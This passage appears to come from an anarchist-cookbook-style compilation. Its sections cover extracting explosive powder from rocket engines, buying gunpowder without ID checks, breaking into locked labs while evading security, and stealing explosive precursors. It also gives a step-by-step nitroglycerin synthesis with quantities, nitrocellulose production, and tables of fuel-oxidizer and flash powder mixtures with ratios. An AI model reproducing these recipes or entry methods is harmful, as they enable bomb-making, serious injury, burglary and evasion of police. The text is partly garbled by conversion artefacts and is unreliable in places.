One of the most exciting hobbies nowadays is model rocketry. Estes is the largest producer of model rocket kits and engines. Rocket engines are composed of a single large grain of propellant. This grain is surrounded by a fairly heavy cardboard tubing. One gets the propellant by slitting the tube length- wise, and unwrapping it like a paper towel roll. When this is done, the gray fire clay at either end of the propellant grain must be removed. This is usually done gently with a plastic or brass knife. The material is exceptionally hard, and must be crushed to be used. By gripping the grain in the widest setting on a set of pliers, and putting the grain and powder in a plastic bag, the powder will not break apart and shatter all over. This should be done to all the large chunks of powder, and then it should be crushed like black powder. Rocket engines come in various sizes, ranging from 1/4 A-2T to the incredibly powerful D engines. The larger the engine, the more expensive. D engines come in packages of three, and cost about \$5.00 per package. Rocket engines are perhaps the single most useful item sold in stores to a terrorist, since they can be used as is, or can be cannibalized for their explosive powder.

### *RIFLE/SHOTGUN POWDER*

Rifle powder and shotgun powder are really the same from a practical standpoint. They are both nitrocellulose based propellants. They will be referred to as gunpowder in all future references. Smokeless gunpowder is made by the action of concentrated nitric and sulfuric acid upon cotton or some other cellulose material. This material is then dissolved by solvents and then reformed in the desired grain size. When dealing with smokeless gunpowder, the grain size is not nearly as important as that of black powder. Both large and small grained smokeless powder burn fairly slowly compared to black powder when unconfined, but when it is confined, gunpowder burns both hotter and with more gaseous expansion, producing more pressure. Therefore, the grinding process that is often necessary for other propellants is not necessary for smokeless powder. Powder costs about \$9.00 per pound. In most states any citizen with a valid driver's license can buy it, since there are currently few restrictions on rifles or shotguns in the US There are now ID checks in many states when purchasing powder at a retail outlet. Mail-orders aren't subject to such checks. Rifle powder and pyrodex may be purchased by mail order, but UPS charges will be high, due to DOT regulations on packaging.

### **186.Lockpicking III by Exodus**

If it becomes necessary to pick a lock to enter a lab, the world's most effective lockpick is dynamite, followed by a sledgehammer. There are unfortunately, problems with noise and excess structural damage with these methods. The next best thing, however, is a set of professional lockpicks.

These, unfortunately, are difficult to acquire. If the door to a lab is locked, but the deadbolt is not engaged, then there are other possibilities. The rule here is: if one can see the latch, one can open the door. There are several devices which facilitate freeing the latch from its hole in the wall. Dental tools, stiff wire ( 20 gauge ), specially bent aluminum from cans, thin pocket knives, and credit cards are the tools of the trade. The way that all these tools and devices are uses is similar: pull, push, or otherwise move the latch out of its recess in the wall, thus allowing the door to open. This is done by sliding whatever tool that you are using behind the latch, and forcing the latch back into the door.

Most modern doorknob locks have two fingers. The larger finger holds the door closed while the second (smaller) finger only prevents the first finger from being pressed in when it (the second finger) is pressed in by the catchplate of the door. If you can separate the catch plate and the lock sufficiently far, the second finger will slip out enough to permit the first finger to be slipped.

 $(III. 2.11)$  $| \}$  < Small ->  $(| \}$  <--- The large (first) finger second  $|$   $|$   $|$   $|$   $|$ finger

Some methods for getting through locked doors are:- 1.Another method of forced entry is to use an automobile jack to force the frame around the door out of shape, freeing the latch or exposing it to the above methods. This is possible because most door frames are designed with a slight amount of "give". Simply put the jack into position horizontally across the frame in the vicinity of the latch, and jack it out. If the frame is wood it may be possible to remove the jack after shutting the door, which will relock the door and leave few signs of forced entry. This technique will not work in concrete block buildings, and it's difficult to justify an auto jack to the security guards.
- 2.Use a screwdriver or two to pry the lock and door apart. While holding them apart, try to slip the lock. Screwdrivers, while not entirely innocent, are much more subtle than auto jacks, and much faster if they work. If you're into unsubtle, I suppose a crowbar would work too, but then why bother to slip the lock at all?
- 3.Find a set of double doors. They are particularly easy to pry apart far enough to slip.
- 4.If the lock is occasionally accessible to you while open, "adjust" or replace the catchplate to make it operate more suitably (i.e., work so that it lets both fingers out, so that it can always be slipped). If you want, disassembling the lock and removing some of the pins can make it much easier to pick.
- 5.If, for some odd reason, the hinges are on your side (i.e., the door opens outward), remove the hinge pins, provided they aren't stopped with welded tabs. Unfortunately, this too lacks subtlety, in spite of its effectiveness.
- 6.If the door cannot be slipped and you will want to get through regularly, break the mechanism. Use of sufficient force to make the first finger retreat while the second finger is retreated will break some locks (e.g., Best locks) in such a way that they may thereafter be slipped trivially, yet otherwise work in all normal ways. Use of a hammer and/or screwdriver is recommended. Some care should be used not to damage the door jamb when attempting this on closed and locked doors, so as not to attract the attention of the users or owners or locksmith or police exc.
- 7.Look around in desks. People very often leave keys to sensitive things in them or other obvious places. Especially keys to shared critical resources, like supply rooms, that are typically key -limited but that everyone needs access to. Take measurements with a micrometer, or make a tracing (lay key under paper and scribble on top), or be dull and make a wax impression. Get blanks for the key type (can be very difficult for better locks; I won't go into methods, other than to say that if you can get other keys made from the same blank, you can often work wonders with a little ingenuity) and use a file to reproduce the key. Using a micrometer works best: keys made from mic measurements are more likely to work consistently than keys made by any other method. If you us tracings, it is likely to take many tries before you obtain a key that works reliably. Also, if you can 'borrow' the cylinder and disassemble it, pin levels can be obtained and keys constructed.
- 8.Simple locks, like desks, can be picked fairly easily. Many desks have simple three or four pin locks of only a few levels, and can be consistently picked by a patient person in a few minutes. A small screwdriver and a paper clip will work wonders in practiced hands. Apply a slight torque to the lock in the direction of opening with the screwdriver. Then 'rake' the pins with the unfolded paper clip. With practice, you'll apply enough pressure with the screwdriver that the pins will align properly (they'll catch on the cylinder somewhere between the top and bottom of their normal travel), and once they're all lined up, additional pressure on the screwdriver will then open the lock. This, in conjunction with (7) can be very effective. This works better with older or sloppily machined locks that have a fair amount of play in the cylinder. Even older quality locks can be picked in this manner, if their cylinders have been worn enough to give enough play to allow pins to catch reliably. Even with a well worn quality lock, though, it generally takes a \*lot\* of patience.
- 9.Custodial services often open up everything in sight and then take breaks. Make the most of your opportunities.
- 10.No matter what you're doing, look like you belong there. Nothing makes anyone more suspicious than someone skulking about, obviously trying to look inconspicuous. If there are several of you, have some innocuous and normal seeming warning method ("Hey, dummy! What time is it?") so that they can get anything suspicious put away. Don't travel in large groups at 3AM. Remember, more than one car thief has managed to enlist a cop's aid in breaking into a car. Remember this. Security people usually \*like\* to help people. Don't make them suspicious or annoy them. If you do run into security people, try to make sure that there won't be any theft or break-ins reported there the next day...
- 11.Consider the possibilities of master keys. Often, every lock in a building or department will have a common master (building entrance keys are a common exception). Take apart some locks from different places that should have common masters, measure the different pin lengths in each, and find lengths in common. Experiment. Then get into those places you're \*really\* curious about.
- 12.Control keys are fun, too. These keys allow the user to remove the lock's core, and are generally masters. (A pair of needle nose pliers or similar tool can then be used to open the lock, if desired.)

# *SLIPPING A LOCK*

The best material we've found for slips so far is soft sheet copper. It is quite flexible, so it can be worked into jambs easily, and can be prebent as needed. In the plane of the sheet, however, it is fairly strong, and pulls nicely. Of course, if they're flexible enough, credit cards, student Ids, etc., work just fine on locks that have been made slippable if the door jamb is wide enough. Wonderfully subtle, quick, and delightfully effective. Don't leave home without one.

(Ill. #1)

The sheet should then be folded to produce an L, J, or U shaped device that looks like this:

| L-shaped |  |
|----------|--|
|          |  |
|          |  |

 \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_  $\sqrt{2\pi\sqrt{2\pi}}$  , where  $\sqrt{2\pi}$  , where  $\sqrt{2\pi}$  , we have the set of  $\sqrt{2\pi}$

We hasten to add here that ma ny or most colleges and universities have very strict policies about unauthorized possession of keys. At most, it is at least grounds for expulsion, even without filing criminal charges. Don't get caught with keys!!! The homemade ones are particularly obvious, as they don't have the usual stamps and marks that the locksmiths put on to name and number the keys.]

We should also point out that if you make a nuisance of yourself, there are various nasty things that can be done to catch you and/or slow you down. For instance, by putting special pin mechanisms in, locks can be made to trap any key used to open them. If you lose one this way, what can I say? At least don't leave fingerprints on it. Or make sure they're someone else's. Too much mischief can also tempt the powers that be to rekey.

# **187. Chemical Equivalent List II by Exodus**

Anyone can get many chemicals from hardware stores, supermarkets, and drug stores to get the materials to make explosives or other dangerous compounds. A would-be terrorist would merely need a station wagon and some money to acquire many of the chemicals named here.

| Chemical                 | Used In                              | Available at                     |
|--------------------------|--------------------------------------|----------------------------------|
| Alcohol, Ethyl           | Alcoholic Beverages                  | <b>Liquor Stores</b>             |
|                          | Solvents: 95% min for both           | <b>Hardware Stores</b>           |
| Ammonia                  | <b>CLEAR Household Ammonia</b>       | Supermarkets or 7-Eleven         |
| Ammonium Nirate          | <b>Instant-Cold Paks</b>             | Drug Stores                      |
|                          | Fertilizers                          | <b>Medical Supply Stores</b>     |
| Nitrous Oxide            | Pressurizing Whip Cream              | <b>Party Supply Stores</b>       |
|                          | Poppers (like CO <sub>V</sub> ctgs.) | <b>Head Shops</b>                |
| Magnesium                | Firestarters                         | <b>Surplus or Camping Stores</b> |
| Lecithin                 | Vitamins                             | Pharmacies or Drug Stores        |
| Mineral Oil              | Cooking, Laxative                    | Supermarket or Drug Stores       |
| Mercury                  | <b>Mercury Thermometers</b>          | Supermarkets                     |
|                          |                                      | <b>Hardware Stores</b>           |
| Sulfuric Acid            | Uncharged Car Batteries              | <b>Automotive Stores</b>         |
| Glycerine                |                                      | <b>Pharmacies or Drug Stores</b> |
| Sulfur                   | Gardening                            | Garden or Hardware Store         |
| Charcoal                 | <b>Charcoal Grills</b>               | Supermarkets                     |
|                          |                                      | <b>Gardening Stores</b>          |
| Sodium Nitrate           | Fertilizer                           | <b>Gardening Stores</b>          |
| Cellulose (Cotton)       | <b>First Aid</b>                     | Drug Stores                      |
|                          |                                      | <b>Medical Supply Stores</b>     |
| <b>Strontium Nitrate</b> | Road Flares                          | Surplus or Auto Stores           |
| Fuel Oil                 | Kerosene Stoves                      | <b>Surplus or Camping Stores</b> |
| <b>Bottled Gas</b>       | Propane Stoves                       | <b>Surplus Camping Stores</b>    |
| Potassium Permanganate   | <b>Water Purification</b>            | <b>Purification Plants</b>       |
| Hexamine or Methenamine  | <b>Hexamine Stoves</b>               | <b>Surplus or Camping Stores</b> |

 $\Box$| Nitric Acid *      | <b>Cleaning Printing</b> |  |  |
|--------------------|--------------------------|--|--|
|                    | Plates                   |  |  |
| $I$ odine $+$      | Disinfectant (tinture)   |  |  |
| Sodium Perchlorate | <b>Solidox Pellets</b>   |  |  |
|                    | Cutting Torches (IMPURE) |  |  |

Printing Shops Photography Stores Iodine + Discovery, OSCO Hardware Stores

\* Nitric acid is very difficult to find nowadays. It is usually stolen by bomb makers, or made by the process described in a later section. A desired concentration for making explosives about 70%.

+ The iodine sold in drug stores is usually not the pure crystalline form that is desired for producing ammonium triiodide crystals. To obtain the pure form, it must usually be acquired by a doctor's prescription, but this can be expensive. Once again, theft is the means that terrorists result to.

### **188.Nitroglycerin II** by Exodus

Nitroglycerin is one of the most sensitive explosives, if it is not the most sensitive. Although it is possible to make it safely, it is difficult. Many a young anarchist has been killed or seriously injured while trying to make the stuff. When Nobel's factories make it, many people were killed by the all-to-frequent factory explosions. Usually, as soon as it is made, it is converted into a safer substance, such as dynamite. An idiot who attempts to make nitroglycerin would use the following procedure:

MATERIAL:

- Distilled Water
- Table Salt
- Sodium Bicarbonate
- Concentrated Nitric Acid (13 mL)
- Concentrated Sulfuric Acid (39 mL)
- **Glycerin**

# EQUIPMENT:

- Eye-Dropper
- 100 mL Beaker
- 200-300 mL Beakers (2)
- Ice Bath Container (A plastic bucket serves well)
- Centigrade Thermometer
- **Blue Litmus Paper**

1.Place 150 mL of distilled water into one of the 200-300 mL beakers.

- 2.In the other 200-300 mL beaker, place 150 mL of distilled water and about a spoonful of sodium bicarbonate, and stir them until the sodium bicarbonate dissolves. Do not put so much sodium bicarbonate in the water so that some remains undissolved.
- 3.Create an ice bath by half filling the ice bath container with ice, and adding table salt. This will cause the ice to melt, lowering the overall temperature.
- 4.Place the 100 mL beaker into the ice bath, and pour the 13 mL of concentrated nitric acid into the 100 mL beaker. Be sure that the beaker will not spill into the ice bath, and that the ice bath will not overflow into the beaker when more materials are added to it. Be sure to have a large enough ice bath container to add more ice. Bring the temperature of the acid down to about 20øC or less.
- 5.When the nitric acid is as cold as stated above, slowly and carefully add the 39 mL of concentrated sulfuric acid to the nitric acid. Mix the two acids together, and cool the mixed acids to 10øC. It is a good idea to start another ice bath to do this.
- 6.With the eyedropper, slowly put the glycerin into the mixed acids, one drop at a time. Hold the thermometer along the top of the mixture where the mixed acids and glycerin meet.

# DO NOT ALLOW THE TEMPERATURE TO GET ABOVE 30ø CENTIGRADE IF THE TEMPERATURE RISES ABOVE THIS TEMPERATURE, WATCH OUT !!

- 7.The glycerin will start to nitrate immediately, and the temperature will immediately begin to rise. Add glycerin until there is a thin layer of glycerin on top of the mixed acids. It is always safest to make any explosive in small quantities.
- 8.Stir the mixed acids and glycerin for the first ten minutes of nitration, adding ice and salt to the ice bath to keep the temperature of the solution in the 100 mL beaker well below 30 c. Usually, the nitroglycerin will form on the top of the mixed acid solution, and the concentrated sulfuric acid will absorb the water produced by the reaction.
- 9. When the reaction is over, and when the nitroglycerin is well below 30  $\mathcal{L}$ , slowly and carefully pour the solution of nitroglycerin and mixed acid into the distilled water in the beaker in step 1. The nitroglycerin should settle to the bottom of the beaker, and the water-acid solution on top can be poured off and disposed of. Drain as much of the acid- water solution as possible without disturbing the nitroglycerin.
- 10.Carefully remove the nitroglycerin with a clean eye-dropper, and place it into the beaker in step 2. The sodium bicarbonate solution will eliminate much of the acid, which will make the nitroglycerin more stable, and less likely to explode for no reason, which it can do. Test the nitroglycerin with the litmus paper until the litmus stays blue. Repeat this step if necessary, and use new sodium bicarbonate solutions as in step 2.11.When the nitroglycerin is as acid-free as possible, store it in a clean container in a safe place. The best place to store nitroglycerin is far away from anything living, or from anything of any value. Nitroglycerin can explode for no apparent reason, even if it is stored in a secure cool place.

### **189.Cellulose Nitrate by Exodus**

I used to make nitrocellulose, though. It was not guncotton grade, because I didn't have petroleum (H2SO4 with dissolved SO3); nevertheless it worked. At first I got my H2SO4 from a little shop in downtown Philadelphia, which sold soda-acid fire extinguisher refills. Not only was the acid concentrated, cheap and plentiful, it came with enough carbonate to clean up. I'd add KNO3 and a little water (OK, I'd add the acid to the water - but there was so little water, what was added to what made little difference. It spattered concentrated H2SO4 either way). Later on, when I could purchase the acids, I believe I used 3 parts H2SO4 to 1 part HNO3. For cotton, I'd use cotton wool or cotton cloth.

Runaway nitration was commonplace, but it is usually not so disastrous with nitrocellulose as it is with nitroglycerin. For some reason, I tried washing the cotton cloth in a solution of lye, and rinsing it well in distilled water. I let the cloth dry and then nitrated it. (Did I read this somewhere?) When that product was nitrated, I never got a runaway reaction. By the way, water quenched the runaway reaction of cellulose.

The product was washed thoroughly and allowed to dry. It dissolved (or turned into mush) in acetone. It dissolved in alcohol/ether.

### WARNINGS

All usual warnings regarding strong acids apply. H2SO4 likes to spatter. When it falls on the skin, it destroys tissue - often painfully. It dissolves all manner of clothing. Nitric also destroys skin, turning it bright yellow in the process. Nitric is an oxidant - it can start fires. Both agents will happily blind you if you get them in your eyes. Other warnings also apply. Not for the novice.

Nitrocellulose decomposes very slowly on storage if it isn't stabilized. The decomposition is autocatalyzing, and can result in spontaneous explosion if the material is kept confined over time. The process is much faster if the material is not washed well enough. Nitrocellulose powders contain stabilizers such as diphenyl amine or ethyl centralite. DO NOT ALLOW THESE TO COME INTO CONTACT WITH NITRIC ACID!!!! A small amount of either substance will capture the small amounts of nitrogen oxides that result from decomposition. They therefore inhibit the autocatalysis. NC eventually will decompose in any case.

Again, this is inherently dangerous and illegal in certain areas. I got away with it. You may kill yourself and others if you try it.

*Commercially produced Nitrocellulose is stabilized by:*

1.Spinning it in a large centrifuge to remove the remaining acid, which is recycled.

2.Immersion in a large quantity of fresh water.

3.Boiling it in acidulated water and washing it thoroughly with fresh water.

If the NC is to be used as smokeless powder it is boiled in a soda solution, then rinsed in fresh water.

The purer the acid used (lower water content) the more complete the nitration will be, and the more powerful the nitrocellulose produced.

There are actually three forms of cellulose nitrate, only one of which is useful for pyrotechnic purposes. The mononitrate and dinitrate are not explosive, and are produced by incomplete nitration. If nitration is allowed to proceed to complete the explosive trinatrate is formed.

(Ill. 3.22.2)

### **190.Starter Explosives by Exodus**

There are nearly an infinite number of fuel-oxidizer mixtures that can be produced by a misguided individual in his own home. Some are very effective and dangerous, while others are safer and less effective. A list of working fuel- oxidizer mixtures will be presented, but the exact measurements of each compound are debatable for maximum effectiveness. A rough estimate will be given of the percentages of each fuel and oxidizer:

| Oxidizer                 | % by weight | % by weight<br>Fuel        |     | Speed          | <b>Notes</b>                                  |  |
|--------------------------|-------------|----------------------------|-----|----------------|-----------------------------------------------|--|
| Potassium Chlorate       | 67%         | Sulfur                     | 33% | 5              | Friction or Impact<br>Sensitive & Unstable    |  |
| Potassium Chlorate       | 50%         | Sugar                      | 35% | 5              | Fairly Slow Burning                           |  |
|                          |             | Charcoal                   | 15% |                | Unstable                                      |  |
| Potassium Chlorate       | 50%         | Sulfur                     | 25% | 8              | <b>Extremely Unstable!</b>                    |  |
|                          |             | Magnesium or               | 25% |                |                                               |  |
|                          |             | Aluminum Dust              | 25% |                |                                               |  |
| Potassium Chlorate       | 67%         | Magnesium                  | 33% | 8              | Unstable                                      |  |
|                          |             | Aluminum Dust              | 33% |                |                                               |  |
| Sodium Nitrate           | 65%         | Magnesium Dust             | 30% | ?              | Unpredictable                                 |  |
|                          |             | Sulfur                     | 5%  |                |                                               |  |
| Potassium Permanganate   | 60%         | Glycerin                   | 40% | 4              | Delay Before Ignition depends upon Grain Size |  |
| Potassium Permanganate   | 67%         | Sulfur                     | 33% | 5              | Unstable                                      |  |
| Potassium Permanganate   | 60%         | Sulfur                     | 20% | 5              | Unstable                                      |  |
|                          |             | Magnesium or               | 20% |                |                                               |  |
|                          |             | <b>Aluminum Dust</b>       | 20% |                |                                               |  |
| Potassium Permanganate   | 50%         | Sugar                      | 50% | 3              | ?                                             |  |
| Potassium Nitrate        | 75%         | Charcoal                   | 15% | $\overline{7}$ | This is Black Powder!                         |  |
|                          |             | Sulfur                     | 10% |                |                                               |  |
| <b>Potassium Nitrate</b> | 60%         | Powdered Iron or           | 40% | 1              | Burns Very Hot                                |  |
|                          |             | Magnesium                  | 40% |                |                                               |  |
| Potassium Chlorate       | 75%         | Phosphorus Sesquisulfide   |     | 25% 8          | Used to make                                  |  |
| strike-anywhere matches  |             |                            |     |                |                                               |  |
| Ammonium Perchlorate     | 70%         | Aluminum Dust              | 30% | 6              | Solid Fuel for Space Shuttle                  |  |
|                          |             | Small amount of Iron Oxide |     |                |                                               |  |
| Potassium Perchlorate    | 67%         | Magnesium or               | 33% | 10             | <b>Flash Powder</b>                           |  |
| (Sodium Perchlorate)     |             | Aluminum Dust              | 33% |                |                                               |  |
| Potassium Perchlorate    | 60%         | Magnesium or               | 20% | 8              | Alternate                                     |  |
| (Sodium Perchlorate)     |             | <b>Aluminum Dust</b>       | 20% |                | <b>Flash Powder</b>                           |  |
|                          |             | Sulfur                     | 20% |                |                                               |  |
| <b>Barium Nitrate</b>    | 30%         | Aluminum Dust              | 30% | 9              | Alternate                                     |  |
|                          |             | Potassium Perchlorate      | 30% |                | Flash Powder                                  |  |
| <b>Barium Peroxide</b>   | 90%         | Magnesium Dust             | 5%  | 10             | Alternate                                     |  |
|                          |             | Aluminum Dust              | 5%  |                | <b>Flash Powder</b>                           |  |
| Potassium Perchlorate    | 50%         | Sulfur                     | 25% | 8              | <b>Slightly Unstable</b>                      |  |
|                          |             | Magnesium or               | 25% |                |                                               |  |
|                          |             | Aluminum Dust              | 25% |                |                                               |  |
| Potassium Chlorate       | 67%         | Red Phosphorus             | 27% | $\overline{7}$ | Very Unstable Impact Sensitive                |  |
|                          |             | Calcium Carbonate          | 3%  |                |                                               |  |
|                          |             | Sulfur                     | 3%  |                |                                               |  |
| Potassium Permanganate   | 50%         | powdered sugar             | 25% | $\overline{7}$ | Unstable                                      |  |
|                          |             | Aluminum or                | 25% |                | Ignites if it gets wet!                       |  |
|                          |             | Magnesium Dust             | 25% |                |                                               |  |
| Potassium Chlorate       | 75%         | <b>Charcoal Dust</b>       | 15% | 6              | Unstable                                      |  |
|                          |             | Sulfur                     | 10% |                |                                               |  |

WARNING: POTASSIUM PERMANGANATE IGNITES SPONTANEOUSLY WITH GLYCERIN!!!

NOTE: Mixtures that uses substitutions of sodium perchlorate for potassium perchlorate become moisture-absorbent and less stable.

The higher the speed number, the faster the fuel-oxidizer mixture burns AFTER ignition. Also, as a rule, the finer the powder, the faster the rate of burning.

As one can easily see, there is a wide variety of fuel-oxidizer mixtures that can be made at home. By altering the amounts of fuel and oxidizer(s), different burn rates can be achieved, but this also can change the sensitivity of the mixture.**191. Flash Powder By Dr. Tiel** 

Here are a few basic precautions to take if you're crazy enough to produce your own flash powder:

1.Grind the oxidizer (KNO3, KClO3, KMnO4, KClO4 etc.) separately in a clean vessel.

2.NEVER grind or sift the mixed composition.

3.Mix the composition on a large paper sheet, by rolling the composition back and forth.

- 4.Do not store flash compositions, especially any containing Mg.
- 5.Make very small quantities at first, so you can appreciate the power of such mixtures.

KNO3 50% (by weight) Mg 50%

It is very important to have the KNO3 very dry, if evolution of ammonia is observed then the KNO3 has water in it. Very pure and dry KNO3 is needed. KClO3 with Mg or Al metal powders works very well. Many hands, faces and lives have been lost with such compositions. KMnO4 with Mg or AI is also an extremely powerful flash composition. KCIO4 with AI is generally found in commercial fireworks, this does not mean that it is safe, it is a little safer than KClO3 above. KýCrýO7 can also be used as an oxidizer for flash powder. The finer the oxidizer and the finer the metal powder the more powerful the explosive. This of course will also increase the sensitivity of the flash powder.

For a quick flash small quantities can be burnt in the open. Larger quantities (50g or more) ignited in the open can detonate, they do not need a container to do so.

NOTE: Flash powder in any container will detonate.

Balanced equations of some oxidizer/metal reactions. Only major products are considered. Excess metal powders are generally used. This excess burns with atmospheric oxygen.

